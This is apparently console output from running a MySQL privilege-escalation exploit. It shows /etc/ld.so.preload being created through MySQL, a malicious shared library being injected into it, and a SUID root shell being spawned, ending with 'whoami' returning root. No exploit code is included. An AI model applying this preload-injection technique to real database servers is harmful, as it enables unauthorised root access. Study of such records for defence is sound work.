 [+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 2月  12 17:39 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1115336 2月  12 16:58 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1115336 2月  12 16:58 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
mysqlrootsh-4.4# whoami
root